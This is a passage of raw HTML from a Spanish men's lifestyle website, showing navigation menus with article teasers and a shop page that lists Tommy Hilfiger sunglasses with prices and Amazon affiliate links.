                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container  tdc-content-wrap">
			<div class="td-pb-row">
											<div class="td-pb-span8 td-main-content">
								<div class="td-ss-main-content">
									
			
				<h1 class="page-title">Tommy Hilfiger</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 10 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-821775 status-publish first instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-mujer product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-th-1512-s-gb-gafas-de-sol-crystal-50-unisex-adulto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31WVrlbXIHL.jpg?resize=300%2C260&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger TH 1512/S GB Gafas de sol, Crystal, 50 Unisex-Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B072NZMCY8/?tag=hombremoderno-21" rel="nofollow" data-product_id="821775" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-812413 status-publish instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-mujer product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-sonnenbrille-th-1448-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31naCQnBFSL.jpg?resize=300%2C265&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger Sonnenbrille (TH 1448/S)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>86,38<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B074HCGYNK/?tag=hombremoderno-21" rel="nofollow" data-product_id="812413" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-811282 status-publish instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-mujer product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-th-1440-s-70-gafas-de-sol-unisex-adulto-pttolvcryolv-54/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31FpYs0l2WL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger Gafas de sol Unisex Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>103,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B002W84M4S/?tag=hombremoderno-21" rel="nofollow" data-product_id="811282" data-product_sku="TH1440/S70_DEH-54" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-810656 status-publish last instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-sonnenbrille-th-1277-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41og53H-QuL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger Sonnenbrille (TH 1277/S)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B07CR23X71/?tag=hombremoderno-21" rel="nofollow" data-product_id="810656" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
